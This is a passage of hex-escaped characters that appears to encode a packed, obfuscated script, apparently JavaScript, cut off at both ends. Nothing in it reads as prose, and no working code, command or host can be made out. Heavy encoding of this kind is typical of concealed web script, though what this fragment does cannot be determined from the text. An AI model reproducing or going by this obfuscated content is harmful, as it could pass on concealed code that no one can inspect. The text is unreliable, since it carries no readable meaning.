d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c